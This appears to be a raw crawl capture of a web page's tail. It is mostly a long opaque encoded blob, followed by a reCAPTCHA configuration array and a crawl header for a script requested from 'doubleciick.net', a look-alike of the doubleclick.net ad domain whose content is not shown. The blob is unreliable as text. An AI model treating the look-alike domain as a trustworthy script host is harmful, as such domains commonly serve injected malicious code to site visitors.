w6swGCASwqDCmMKxQn/CkD9ywqnCisKUwpTDkcKTfcKDbF1PRw56w4spwpRbw6R4wqPChGTDi3fDu1Jzw4fDlWcnw55VTFNCw53CtTDDrMK7AjNTJ0/DgXTCr8OwN1rCrMOJw5pODkYPwqg9eMKmCcK3woZXw7UOUcOkdcK0wrZQwrXCg3TCisK4woMpTsKrwq9XYXTDvkRAPMKvUcOSCsOTU8KCNDfDhR3CjHHDqj/DhAjDssOTw7BDwoZewqbCl8Knw5TCmi9Vw7ERJMK1wrjDk8K7wq/CpxI3RsK/XcKSw4MeIw3Do8Oowo4dO8KRV8O1FlTDi8Kdw4BNOmxzbR3Chg/[base64]/DtV8ichzDlmcvw4HCk3jDim4qwpY1N8OLwqPDnMOiwo3CkcOOIXrDmAoTw4/Dn8ODMcOHw5kXw67DgUvDjhvDqADCvFMdDcOKahzCmjVvw5XCnSMgwq4/w6ASNhjDvMKpAsOAD8K/ZsKKecKzaMKBAiJ0e8KzXcOGEk0Kw4/DmRXDl0vDmzfCpVfCgntMw6V3JMOScSI5woPDgHVkMBjDsXw2wqnCiU7DlMOxwr3Ch0JQwpbCqghPw5vCp8OTwoHDqMO2GWrCgsKwFzIfwqUHwq9HwqzDukLCqCnCmX5JX8O/w5cVUcKKwqkxSEfDh8OJAiV2MsKNw5HDpRzCrR8QEFJUw6/CtcOuTcOrw65Kw5R0wrYLwqBiWsOyw4zCrcKqKi3Dj8K8wozCksK9b1bCmsKwwonCgmLDtH/Dm8OjTzclZsKzwpZOw7bCswDDh8OcXcOxdDjDoi3Di8KSJMOqEmU3w4IMdsOIwrABKsO6AmMiwrjCkcOTwpBNwrQ2TUrDpl8Mwr/DhcK2wo/DuMKZwo8HHTzCkcK/KGhUwq7DgMKFIjYYM8OOwrDCgxTDhcOpcUI9wp/DpsKJOsO0TWDCnsOzw5rDgsKjw43Dm3pxw5t8XDBpw4gWcFUPQE3Dh8OpeHvChE/[base64]/CoCRBw6HDlELDkgDDvcKzTiPDk8OcwqfDlMK6w5opW3FQw4QtLMOdTMOxLEbCn8KdwqfCr8OlJsKVwoYmHMKbwqLCpcKsw790IMKiZMKycDXCpcO5wr8Dwq9/wqHDmVPCtsOcw7fChyLDv8KvwqfDnMK7O8OZaXxTw63CoQ8nfMKswq7Dk8KLw4zCiMKdW8KFwoLDmMKaK8O2wrPDicKbwpvDrXw1C1ITw6nClzHCvnwmw4cvFQwEwpk7dcKAwpA/wq/[base64]/CosKmFFFFBn4Cw4Bbw6nCjcOSDijCk8OaS2HDgsO6wpHCnn3CiMOmbMKZUsKPwq1TwqgXw4rDuA/CvnPCjcKqw6prVGNfYMKQwqjDrQHDisKoW27DuXNgw4XCp8OXw5hDw6bChsOTw7zDqDzDsCkhd0bDkhAFKsOUSsO3w4ZOSsKjRsO1PV8kw7HDscKgYBbCl8KzwpI6TVPDm8Oqw4xbw5ErCcOzMsKLQFfCtg5kFcKkwrbCly13DcOgOsO/wrMuWsONw6MDEHVVwrM7Hn3Cr8Ojw5pdY1bDkmsKChPDoxYnKsOfw4nClR8+w6PDssKcw5soKsORw7nCqcOGEcOpw6XDswjDkzYNfsKVwpEhwpkAL8OwwooPe8K1w73ChXFTFi7DijkVS3Fbw6XCpUzCqcK9w5rDnkVrOsKdQV/ClQbDuhnCkiXDpBTDmcK7w4fDngp/[base64]/DgsK2wqvCmh7CpV/CoSTDkTHDmsOLwovDtMK4wppmDQo7DWBFYFPCjybDjcO1w53DtcKrZ8KPw5RuKxHDi1IKbwLDmFpIe8KlKsKvHW/[base64]/DlmDDgcKLe8OzJcO9w43DtsKeGMKUw6R6wr7DvC/CpcK2fyUAIWI7wp4aDAYcw7ggwrtrJMKuC8ObwqtlTW7ClAzCrgLCnsOfwpUIXC9IwoDDicOHLMK8CcKzwoPCusK1cVASCjXCp3bCpsKeWsOmZsKWCkbCgsKZSsO5dMKgFcO5w4HDrSfDvXQebcOewofCsRvCrAMhwrXDvsOFw4LCrcK2CkPCgcKYwoJxw4TCu8O/woDDuFzDusKZw6/[base64]/DqAhGwq1IYRjCklZqel3Cn8OLw4vDgMK2GwbCoEtGMTrCnGHChcKkLUrCm2UQwo/CrcKaw4TDhznDlxB3w6fCjcO5wrxlw7zCgcO8ZMOlD8KbwpnCgsOEFjQyDUfDnsOmJcOvwpIWIcKyFUbDuMO9JsKfLxjDr3rCnsOFwqPCuW/CiMKNUcOew7zChR4ZEj3CmQsowp3DnMKFZMOMYcKXHMKWw47DmWHCscOywpLCncKVB01Kw47DmsOMwoXDljQRXMOIw4HCkBN5woTDicKFw6/DicOywrLDrMOhPMODwoHCiDvDunnDjxQSw7dUwojCq2UCwrbDksK1w4HDgjlrJRFUAcOrS8KUV8OuUsKVWSxjwoliw7YTwp1vBwzDkx4EDMKPesKdwohvwrHDpsKVO0fCl1R/w4RGwoTCsG1+wrs9wo0jOmvDuHhZe3UJw4vDi8OiE8KuM1HCrsOewp04w7LDmsOdcsKbwplQw4M8OkIcwrRRPBbCgW/CoR3DpFnDhh3Dl25Kw7vCij/Dm8Kbw7zDoiDCi8OXKAE3wptJw4wAwrDDusOoWwIewpoPwq5zXMK8WcO/d8Opf042YMKZOGjDt8KMZsK5QR10wrnDucOcw5zDlsKJGnsiw5hMNxrDnUfDtMOUBsOuwq7Dhi3ChcOIw6lww7wWwqcWw6RGw7XCvyt3w5gMYjB8w4fDrsKhw6DDpMKmwp7Dn8Kdw50aRUUHTsKFw4EQYkd4Nj1EK3rDtcKqwoYHF8Kdw7kfUcOFR0TCmzPDtcKLwp/CpAUXw43DoFJYG8OKw5/CjWd+AMOvQVvDjMK/[base64]/[base64]/[base64]/ChsOnw73DhShES8KKw707w7nCm8KRwrHDq8KPNMKGwrZFFMOwdcObd8OHPCkuwq/Cq8O6KMKjVURYIsKoC2jDqMOgw4kEXznDkU7CljbCp8OCw5XDnC/ChwbChsOgwp4lw5V/wrUgwrPCu8KDwojCujIEw5F6bn/[base64]/[base64]/DvcO0w4EEw5PDi8ORVXwKwpZKSBddwrXDlVlkasOkwqDCi3p0RETCh3Vpw6zCqENqw7XCuMKsfCx9XxfDjSDCmBUXayhbw51/w4B+EMOCw5bCjMKtRAshwrxMZDjCvMOowpJrwopWworCiXDCh8KoPSjCqH1cEcO5fyzDrgU/SMKYw5FrNn5IfsOTw5tPLMKoYsO/ElgDE3bCj8KlZcOlTnTCrcKcNW/Cjw7CmxwBwqrDsmoKdMOLwqjDj1w9Jx0zw73DrcObaSktIMOYPsKKw4DDpVPDkMOmOcOpw69Zw4XCh8Kmw73Ds3DDgEHDocOow4TCvEbCl0HChMKIw4wZw4h6wqdmdQ4Rw43CgsKSw6oXw63DpMKmb8K2wp9iK8KHw6MVJiPCi1NfwqoZw7cewok+wr/[base64]/DgMKqwq43QcOpwrHCtcKaKnbDiiDClsOnUsKrwrQww4LCtcOjwpDCg8KaJMKBwrTCj0E6DcKMwo3CgMKLOXvCjhQCFcOiemdAw7XCkcKTGQLCuXwrUMKkwrooUSNPUATCjsKJw7doHcOrBV7DrnzDs8KCwp5awowsw4fDqg/CthMHwoPCk8Ouwq9vKMORS8OvBnHDtcK2Pk8MwqpJJ2QcQEDCicKVwrQpdnhaFMKmwoHCklXDssKiw614w5towqfDksKqJmU1VcOHeQ3ChhPDocOKw6R6OXvCuMKVYjLDrsKnw7lMw6BdwosHH3/CoMKQBMK1WMOhImxHw6nDpmh7cg7CvWo9LsK4E0lWwo/CiMOsF0fDpsODP8KNw6XDq8OfK8OOw7RiwqXDlsOgHcOEw7jDj8KhBsKien3Cmz/ChEklVcKiwqHDksO6w7RWw4ceNcONw5FnJSzDqy1DOcO/A8KeWz1Ow6RPfMOSRsKxwqTCksKWwpVdbjrClMObwqLChy/DpxLDtcO2NMK1wqbDhkXDgGfDo0TCm3AYwpsuTcO0w5LCtMOkw6AUwoDDu8O9STNww7pRTsO7R0pywqsEwrrDl3ReSlXCqSrCvsKOwrllRcKuw4EFwrgpwpvDqcKHKCx8w67CqjELf8O6ZMKpNMOTwojCjnkFf8OmwqfCssOyQm5/w57Dh8OXwptZdcO3w6TCmAAwflPDnhDDkcOnw5EOw4bDjsODwq7DphnDlGvCthXDhsOlwqtTw6hOXcKNwqBuECU/VsKdPHdBDMKGwqlkw5jCjA3DsXXDslXDr8KLwpfChkrDkMK7wq7DqFbCssO4w7jCvX4fw48Wwr5/w5kLJSohQ8OVw6YDwrTClMOQw67DmMOzeTTCtcOoRBErd8KPW8OiSsK0w6VSPMKiwrUxUgTDm8Kyw7HCu292w5fDtCrDv1/CpTo0fXQ0wofCnmzCqMOcdcOewpInLsKqKMOTwp3CvW5vUGYbMsKiw7kdwqhLwoh5w7rDhwPDosOkw4EWw7DCoxsaw601K8OQOmnCusK/w73DvA3DvsKPwrXCuidVwot/wrY5wrRxw5YrBcOyJ0nDkWjCpMOuIF/[base64]/DmA7DhnbDjFFlKnsYwqMoBMKmwrtJw7QmR1ViNMOSSFLClsOnZncwwqPDpWPCmW3DjS3CjkFJa1IBw51gw6TDnnLCjn7DtMODwpE7wr/CrWgJOA9CwoHCjHEmHyBMPArCk8OKw58iw68Zw5cYa8OVeMKDw4cPwqApWnPDn8Kvw6x9w5LCsR8XwrkIQMK3w6TDncKna8KVFUPDrcKjw6bDrQBHfzURwpR+SsKhJcK2BjrCqcKRw4HDrsORPsOpFnMuNklmwqvDqDgww7rCvmzDg11qwpnCq8OjwqzDtg/DtsK3PGMwBcK1w4rDimR5woLDkMKHwoXDrsK/TCjCn2ZBIARCbSzDoXTCl0zDqVkjwqA8w6bDucOlHEc7w6vDpMObw6IgVFTDhsKiccOtVMOTMsK5wohbKUI9w7BRw6PDmmHDv8KEdcK6wrzDisKXw43DvV97ZmZgw4tgJMKSw74KfCbDv0TCrMOow5zCoMKPw5TCkcOpaFDDh8KEwpHCqk/CscOuDlnCrcOGwpTCkw7CvzVSwqQ7w7vCssODbkUeKGnCj8KBw6fCkcKjDsOhW8Kpd8KwQcKUPsO5ez7CqxNaN8KIwpbDosKPw73CkD1BbsKVwp7DvcKmT38Pw5HCn8KZDgPCjTIKDwnCqj83cMOyfCrDrAssTiHCosKbWijCh0UTw64rKsOhW8K9w4/DpsO+wq1ewp/[base64]/DnTzCgk/Di8O/LMOXUBlNf3tOwpDCpAhCw4XDqcOTYMOPw6nDlFVuw4h7a8KBwoQrEBUTKgLCplbCm2YpYMK8w7dca8OLwoQIcj/ClmEhw5DDosKuDMOXTcKLBcKzwp7CocKNw4tPwrhgXcO/[base64]/CgRTCr8OCw44IwqUSw5EpTBHCgxvCj8KYw4kkwpc+N1gMw4o6GcOwT8O6ecOuwr5Nw53DjTA1w6bDusKHfTPCqsKAw4FuwpjCsMK1VcOLUFHCjSbDmmPCkErCrRLDlXJQw7BmwqvDo8OJw4sLwocAF8OtJzRSw63CgMOqwqTDoDFpw4xCwp/[base64]/wqkCw7obwo5DwqnCpybDk1xrYgRMTQbDvsOmacO3SQzCisKWw7BKAwkoBsOkw4tDDmVvwrouIMO2wqIZHAXCukLCm8Kkw6kcZsK+K8OvwrzCqMKJwq0/ScKeVcOzPcK5w7kcWsO1Gho4BcK3LiHDsMOnw7FVGMOlOwTDlsKjwoHDocKrwoB8cGR5BzAhwqvCoXEXw4oeaFHDlyXDiMKpI8OCw5jDmSdZJm3CnX/DhmPDhMOHC8Oqw5fCuybCtxDCo8OPbGZnYcO5JMOkWlUaVgVNw7TDvXFkw4nCkMKrwp8uw47Cq8K3w7w5F3UsdMO4w7vDh05UEMOyHzoTLBo4wooCOsK9wrfDtRBEGEVsL8OiwoBTwqNYw53CtsOrw5I4fMOVN8OUNz/DjcOxwoFOScKFdTZresKALg3Dinkzw4EdY8O3PsO8wp4JPRw7YcK5MCbDqxl7fS/CoVvCtCBuSMOlw5jCsMKXdipGwrAjwrEXw54IRjJHw7Arw4rClX/DosK3IxcvFcOkZyMgw5J8dmMeJh4zUzMbKMKxccOYScO/WR/[base64]/[base64]/LcOUa3xCecODwr0pE2XDksKrNcKmwpTCgkttHcOHw64UXcKuw7c2bC83wpUvw77DomYZXMO2w5LCrcOhJMKMwrFmwqBIwrhmw7JWOSIEwqPDscOxcSHCgEtYXsOiScOBLMK3wqkXLDTCmsKWw6/CsMKiw5XCvBXCqDnDpQHDv0jChjDDmsOjwqnDjjnDhV8wNsKdwrjCnUXCngPDkBskw6Yjw6LDg8K+w7DCsCFzUcK0w5DDvsKpYMKLwoTDo8KLwpbDgyNIwpBqwqp2w5p9wqzCtTtfw5xtWQTDlMOfHDTDh1/[base64]/Cj39Bwq4NBcKPw4rDmnhHbXTDmjfDqUZIw5rDjxFoTcOxOjTCoFLCtTZ2bS/DgMOTwpMELcK9NsO5wr9fwoxIwoBlBjhDwq3DpMOiwqHCiWoYwq7CqHxRaj8geMOOw5TClzjCpzkvwqDDiSYJW38jB8OlDivCj8Kcw4HDrMKFZFnDuT9sNMKMwoElQCrCtcK1w5xyJlcTT8O1w5/DhyPDq8O1wrE3ewDDh2Fcw7dNwr1DCsOJFxHDsH/CrMOnwr4aw4NwHR/[base64]/wqTDusKqw7bDgMOjMwR8Y8K+wpzCu8OTUCzCr8OTwrTCv23DtcKvwqbDo8KGw69ua27DocKrQ8OkeATCicK/wp7CoDckwrTDiXIHw53CiCRtw5jCjsKnw7Qrw6ILwpXClMKaXMOewrXDjAVfw5YcwpF0w63Dt8KDw69Kw4lpJsK9HwjDsALDj8Ouw7Zmwrogw5Mow58KcRtACsK3H8K2wpksGHvDgyLDscOKVFkVDsKrGHVbw5ouw6DCiMOJw4/CicKKBcKPdsKJZ3HDhcKuLsKtw7HCm8O5BMOpw6fCqFjDunfDpCrDqCgZe8KoBcOZfz3Dg8KrMFkjw6zChT/CnEkOwp3DrsKww4Q7wq/ClMOSDMKYFMKmMsOUwpsFOCzChXNJcCLCsMOneDVEGcKBwq8IwpUdbcO4w59Vw51pwrxrdcOlOcKaw5FMeQpMw7ZDwpHCscOxS8ObRSzCscOGw7Mtw6XDtMKFZcO/[base64]/Con7Chy3CgsKCwp/[base64]/[base64]/CugrDiSovNMOyfns/w4HCuEDCncOfHXPDiXV/w5dEw7DCi8OSwofChMOnKH/DtwnDuMKGw5rChcKueMO/w41Lwq3DvcKwcX8PfmEJTcKqw7bCni/DmgfCpxUZw55/[base64]/DiVvDvzrDtRceWE7CvzfCmloXXzMtw4/Di8ObYB7DpkFOJSNiaMK8wpTDo0s4w5oow7Q0w7MOwpTClMKkHAbDlsKZwqgUwpzDjk0Jw41OG00uYHXCpWbCklI0w6kHX8O7JC0Aw7nCicO7wqbDjgUhLsO3w79XTGclwojCq8Kxwo/DqsOTw53Ch8ORwo/DpsKFfEZDwpPCsxtVIgHDosOtDMOBwoPDkcObwrpjwpfCh8O2w63DnMOOW3rDnnVXw6HDtFrCqE3ChcKuw5E3FsKXUMKEc3TCmQgQw5fCpMOswqF2w4jDksKNwpXDt04KI8OmwpfCvcKNw75NcMOnW3jCqMOhKiHDkMKTUMK7WF99Wn9Gwoo/Q0d7QcO8bMKTwqXCssKHw7YaScKzYcOvFDFZIMKkw6rDm2PDgGfDrX/CgnROIMOXYcOMw61Hw4okwrJuOBbCmsKjKxbDssKueMKCw69Pw55PLMKiw7vCjMO+wqLDlyfDj8Kpw5HDoMKKL1LDqXxqR8KSwq/Cl8K3wpYpVDVmGUHChztDw5DClGwGwo7DqMORw4zCosOfwq7DmknDtsOVw7/DvDDCiF/CgMOSLwxUwoFgQXfCg8Onw4nCtHzDslvDoMOQEiVrwpg7w7IeQyYNUXQJczl+CMKuGcKjK8KvwpLCsizCucOTwrt4VR1/B1/CmX8Iw6PCqMOmw5DCuG5xwqTDryx0w6DDmBlSw5chaMK8wodYEsKQw78WbyoNw4XDkGZWL20jUsKrw7BMYBYwBMKzZBrDucKlKXvCrMKhHMOtLAHCmcKcw5h/GsKAwrVnwqPDqn5FwrrCpnTDqn/CmcKMw7/[base64]/QmU8w6DCj8OpLmrDrsOxw6VQwr3DusKFwpJRL1rCi8KWYhzDu8KVwqBHKg5vwqQVYsOxw6HDisOKP0lvwrEtXcKkwp97PHtZwqNMNH3DoMK/OAnDuk45LcO0wrrCt8OOw77DpcO6w7sow5nDkMKwwoFMw5TDpsOqwo7Cp8O0WxY9wpjChcO/w43DpXgdNAtMwo7DgcKQOGzDtlnDlMKoVF/ChcO8ZMKSwqnDgsKMwpzCkMK/w5pfw44iwrZGw5nDuU/CjHXDk2vCt8K1w5DDjSJVwrRBY8KfJMOPEMO0wpbDhMKFM8Kxwr5Wb3B/LMKcMMOMw6skwrhadsK4wr8dLDhfw5MoX8KqwrQDw7rDq11CYR3DtcOKwoTDrMOtJzPChMO1wrUMwrE4w6JdCsO9S0taJsOmRcKyHsOGAxXCvmY/[base64]/CuwrDonVRw73CqS/ChMOTCE4RworDnsKFCCXCh8KHw7ZFVGbCvCfDo8OkwozCvSkNwpXDrBLChMOnw7Mwwr4awqzDtTk/[base64]/CvsKnHl3DjsO8eiTCssONwp8kOSMYwq7DoGgee8OWesOUwq/[base64]/[base64]/ClntKwrYKEMOdwp7ClA7DrcORw69ZwowSw6dMw688wrbDsMOTw7nCo8OkB8Klw5FBw6XCkwwnIMObLsKBwqHDqsKOwqHDtsOWZcKVw5rCvDVAwpNewptfVg/DsWTDtjBOXgsiw7teM8O5HMKgw5VYFsKDH8OtYAg9w6rCsMKJw7PDgFTDhD/CjXRTw4xDwoBFwo7DkDZCwrHCsz0XDcK1wpNrwp/Cq8Kyw44cwo8gBcKGAE3CgERRJMKIDmc7wo7Cj8OEecOeEyYzw5F6ecKTEsK0w4FHw5jCpsO2fSoUw6kXwqvCiF7ChcK+WMO5GTXDj8OKwphMw4s0w7TDikbDjlJSw7Y8KCzDvyEAAMOqwp/Dk3Adw53CvsOaXkIgw7fCmcOnw5/DpsOmfBpawrcowoDCpxY9SDPDswfCusOGwobCjgNzDcK5HcOAwqTCl2rCuH7CqcK0BnQhw7NEO2XDgcODfsK4w7LDsWLDoMK6w6AEZEVCw6zCvMO2wrsTw5fDvUPDqAzDmU8Zw5fDssKMw7/[base64]/[base64]/[base64]/[base64]/wr5jKUPCusOaw4YsG28RwqHCoMO4DEx9bsKCw5k7w6RbVy50cMODwotZIUxKQjAGwp9TWcOOw4xVwp4uw7fCr8KBwoRfYcKsaXTDgcOmw4XCmsK1woptO8O/cMOrw6TCrUIyDcKbwq3DssKPwroRwpTCgSIVIcKAfFQqT8OJw5oaH8OuQcOyMlvCuVNQEsKebwbCgcOeCCrCqMK+w7vDv8KLEsKBwoTDh13CucO5w7rDjGPDrU/CkcO6BcKZw4c5bhRQwq8VDBo/w4/[base64]/ZklxwpTCo8O4w5TCjcKvDG/ClRwkMsOUPsK1csOQwpZjHyvDhsO5w5LDmsOLw4XCvsKOw609MsKjwqjDkcOoSCbCusKUIcOWw61iwqrCkcKMwrJZKsOyQsO6wpEAwrDDvcKkT1DDh8KXw5DDiGQHwrI/T8KCwrt3AkjDjsKNEEFGw4zCvUtuwqnDnVHClw7Clx7Cmw9PwovDjsKowoDCssOgwoUvZsOvfcOjEcKcFRDCtcK5LiJsworDgkRCwqUHOjQBPxMmw5fCoMO/wpLDkcKYwr9Sw6c1Yhowwoh+cjfCicOmw7DDjsKUw7XDnBjDqkxsw57DoMOYKcOjPhXDg3/[base64]/DrsKYw6DDjMKVw5PCusKoB8KLWz8jalPDvMKHwrsOP8Ovw7rClm/Cu8O5w5/[base64]/Dl8ObwobCoER+U8O4w4zDisKTYMOzHcOuHRgYw7oPw7rCg8K2w4TCtMO2L8OQwrN1wrtKY8OawpzChltyP8OuEsKww448IV7CnUjDp1vCkEjDpsK6wql2wq3DlMKhw6hVTh/CmQjDhx1zw54PWl/[base64]/Ds3fDqxrDs8ONw78KLEbCujJuHMOkwrsYwo/Cs8KTw6Qnw7k7BcOeJcKAwoAaHMK8wonDpMK/w7FLwod8w7g9wpxXHcO+woFsPwrCsFURw7TDqEbCqsKuwpcoOFzCoXxiwp5lwqE/CMOKKsOIwqohw4IPw4oJwphIVBHDojDCjnzDh1tzwpLDvMKvT8KCw5jCg8KfwrrDkMOPwoPDsMOqw6HDssODTjFRexRWworCkFBHJsKBIsOOK8KcwoM/w7vDu2Zfwo0Nw4dxwppua0oFw5EQf3UoFsK1eMOlIElxw6TDtsOcw7XDrAwzdsOADBzCrsKHC8KFTg7Cu8OcwpVPIcOpVMK+wqAebMOIQcKsw68ww5l0woHDj8KiwrzCkjnDq8KLw4JqOsKsP8KaOcKlQ2HDgMO6ZSN1WA8qw55hwrHDu8O8wo8cw4fCiRskw6/CnMOZwovDiMKDwp/Cl8K0HcKvFcKrej8+S8O/[base64]/CrcKTY8ORBhfCtcK6wqDDvQLCgsOoOBHCvMK2cGwQw5QYw7LDon/DrnLDsMK2w48uBXvDqlzCrsO+XsKODMK2fsOceSXDtnxwwr9+YMOGRwN7Y1R2wovChsKQPWXDncOow4TDksOTQ0o1RwTDj8OtW8OGUC8eIRtOwoDDmBl6w6zDvMOrBQsww4nCu8K3wpJIw5AHw7nDmEVzw5w6FzR4w6/[base64]/CtWTCuMKNwrTCssKcwoJew4FaE8Kkw7fCqcO9cV/CmQ5TwqfDsllFw6UdUMOvfMKdKwUowqB2YMOUwpXCt8KjacOaJ8Kgw7B8bl/DiMKZA8KZQsKEPXYwwqxuw6s6asOdw5vCicK/wrwiKcOAMm8Ow5gVw5TCqn/DssKcw5QLwrPDt8K2KsKyHsKnUg9Vw75OLCbDncKQAksRw6vCuMKQd8OWIRzCpmfCmzoFYcKJU8OqR8OrVMOldsOJYsKIw7zDkU7CtWDDncOReFjCmATCvcOwLsO4wr/DnMOIwrVAw4LCuD5UOUrDqcKaw5TDomrDisKIwohCLMOeL8KwFcKGw5s0w5jCl2XCrULDpF/DmAnDozfDtsK9woZsw77Cj8OswoJUwrNawqQrwoEQw5zDk8KFUDbDrirCvxrDnMOHIcK8HsKAVcOINMO6HMK/aVt5eFLCnMKJCcONwqYEMARwJsOuwqdxBsOlJMO6F8K7wo3DqcOFwpA3RcO7ETjDsR3DuVbCn1/DsxRIwq0Eb04sasK+wrrDo3HDuAYpw4XDtxrDpMOyKMKAwo96w5zDl8KTwqpOwq/CkMKcwo9Fw5ZHw5XDj8Oww7LDgCXChhLDmMOIY2XDj8KwKMO/w7LCmRLDrMKuw7R/ScK/[base64]/JsKuE8OOEWszw7zCskPDmi4Iw4HCjsOYwohRL8O+AC1wCcKXw5spwr/Cg8OUHMKsYBRhwpLDlGLDvmQxKznCjMOnwpB9w5VdwrHCm1fCksOkZMOHwrsJL8OlJMKKw7/[base64]/DtMOpWsK/wq7CtcOqwrHCq8ObIMKvwqpxTsOpwp/[base64]/CgMOnMF7CmhzDvsKAKxnCucKgTkDChsOCZB0Qw5nCrCfDncOUBsOBZDvCtMOUw7jDisOCw5/DiR4wLksHRcOxJXFkw6ZTbMOowrVZBU56w4vCgxciJx5Twq/Dm8OxRMKhwrZqwoErwoI3wo/CgWl7FBxtCA1lKE3Cr8ODRQ08fkrDiGPCiz7DusOUYH90KxMMdcKcw5zDsnZdZUIcw6/Do8K8GsO7wqMBfMOkFWA/[base64]/woTCr1bDlQopa8KDwoIEMVIMD8KVZcO4wrPDtsK9w4vDqMKZw7RuwofChcOQG8OJUcKaMRrCkMOrw75xwpVWw40taQXDoD/ChD0rGsOkTSvDgMOVCsOEHTLCnMKeB8ONfwfDucK5UF3DujfDksK/FsKUGmzDuMK2XzAjUmIiV8OAAXgNw5pDAcKFw69Gw5HDgXkTwqrCqsKvw53DqcKRJMKAdXgRPAsgbCHDvMODPGhNAMKVRlzCosK4wqXDrmY9w6zCkMO4YBQAwr48b8KXYcKlfm7CgsK8wrluD0vCl8KUbsK2w7Ngw43Dlg/DpgbCiQ0Mw7cBwp7CicO5wpY0c0fDlsOTw5TDsCxNwrnDvcKrGsObw6vDuA7CkcODwrbCk8Omw7/DgcOww6jDqwzDqcKsw7hqSWFWwprCicKXw6TDmw1lIDPCpFB6b8KHdcO6w5zDnsKDwod1wpsRKMO8ZHDCnH7DtAfDmMKgOsOpw49EMcO+WsOnwrbCt8OoOsOqRcKkw5TCoVwOIsKfQRXDr2HDn3vCgkIEwpctLFrDs8Ksw5/DpcK/DMK1AcKyRcKpesKdNCREwowpWlBjwqzDvsOJCxnDrsK4FMOFwrUowoMDcMO7wpHCu8KYC8OMSSDDo8KZJS9QRWfCv0wOw50cwqHDpMKySMKbTMKTwqhWwrAzOVdSPgPDpcOvwrXDtsK/[base64]/Dh17DtnzDtsKSw5fDrcOyw7R6NmLCmgrCiE5NHcKhwofDiCXCtWbCtEBkHMOvw6kpKCUoOsK2woAyw4rChcOmw6BdwrfDoTY+wpDCghPCtsKuwrcIUkDCo3DDmF3CohjDi8OOwphdwprDimZmKMKVMA3DpDYuBiLCqgXDg8OGw5/DpcOnwrrDqinCnn0cAsOWwqLCgsKracKww4YxwpTDocKCw7R1wq0RwrdaKsOmw6xDK8Oiw7ILw715OMKZwr5Zwp/[base64]/[base64]/w4hEw6XCj8O/PcKTFsKYJSRYwq/Co3Q4EMKaw4bCr8KmCMKKw43CksKKGi86DcKFQcOYwpnDoFbDocOzLFzCvsO0FgLDisOgFzs/[base64]/Dh8OHJhYxwpnCoMKpJ3c8w77Dj0DDpGXDsMORKMOsOG0xw7/DpWTDiB7DqHZGw5JUKsO+wpfDhR1iwqN+woADHcOtw54NNDjDvB3DkcK5wrZ6JsKMw5NPw5s7wr9vwqwJw6IcwoXDjsKfIUjDiGRXwqtrwrTDuWnDjVR3w71GwoJWw4ArwqbDgwkld8KUXcOsw73Ci8OBw4dFwrnDmsOFwo3DoHkLwqYGw6HCsCvClH/CkV7CqCfDl8Kyw7DDkcOVG2NHwqx7w7vDjVfCh8Khwr/DlwJ/[base64]/BXBEGcO4JcKZwpfDvcKUwrXCgGcoZHXCpsOTC8KAwpJZS3DCocOLwqzDmzEqQzDDhMO6XMKlwr7DlyFawqkaw53CtsOVTsKrw6PChF/CmTcsw7HDgCJhwrzDs8KKwpbCk8KZVcOdwq/CpEvCokvCgTFbw4PDlnLCksKVH0g/QMO6woDDkyJlZD7DlcO9MMK7wqDDnCHDj8OnO8OiLUlncsO5csOQYhkyY8O0DsKwwoLCoMKswr3DpQZkw6Bcw73DqsOtPMKdd8KJF8OMM8O4YMKpw5nDrX/ChnXDhy1TL8Kkw5PChcOOwonDvMKyXsO9wpnDtW8/LCrCtAzDqSRpOsKiw5nDnyrDhGIiS8K2wod5wr41byPCpQgxTcKSw57Cg8K7w6RsTcKzP8O3w6xewo8Owq/DrMK8w45eWknDosKWwpERw4AvPcOsJ8K3w5nDglQ9bsOOHcOyw7HDiMOZFSNFw6XDuC/CvgHCghZUMXcHLzPDjcOWBxYRwqHCs0HCiUzCtsKhwojDtcKKdxfCvDXClBtFTXfCq37CqgXChMOOORXDp8KEw4XDuHJXw4Zbw6DCokrCgsKANsK2w5HCuMOOwr/[base64]/[base64]/wrnDp8OxwoBJwq/CvsKSOsKNJSltHMKCTyloT0/Cn8KGw7oLwrrDsjHCrcKBesKawoUUR8KTw6bCscKZYSXDpVDCiMOibMOOwpLCqwfCpg81AMOJd8KWwpnDtmDDkcKYwpjChcKywoUMNhXCmMOAFF8HNMKEwq8cwqU6wpXChkZ2wrEnwpHDvQkTVXMwLHjCjMOGY8K/diwKw7l0ScO2wowCYMO1wroRw4DDtH0kY8KuFH5cfMOEYkjCmnfClcODOQ/DljgEwrV2fj4Aw4XDrDTCsl5yKk0aw5PDuS9gwplKwpB3w5x4JsK0w4XDkH7DlMO+w4PDrcOlw7wOJsO/wpk2w6IiwqcmYMOGAcOSw6bDu8Kdw67DnETCjsORw5jDq8KWw7JBPEoKwqnCp2TDs8KbVH15YsOrYApPwr/[base64]/w6B0wonCphDCvMK8wrJbwqkfwpoOJD/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.artesaniaarabe.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oGY+igLEASYCS0pwRPTrHvL6iYHJCE7CnIVwn2jf/Q4\\u003d\x22,1,0,null,1,1769269232277,0,0,[56,21,93,104],null,[232,221,209,123],\x22RC-MSLtcKBJwHTSBg\x22,null,null,null,null,null,\x220dAFcWeA6Bu_5xlm86oRUFzhESPGCsuUkv9RCO-hMakrVP-TWGwob-eRwtlEp0mO-tTDRkzfYEwMA8TvPu3FNZaucLZgUsIwcnng\x22,1769352032402]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://doubleciick.net/otmrsdllvlmtk.js
body_size: 21216
content:
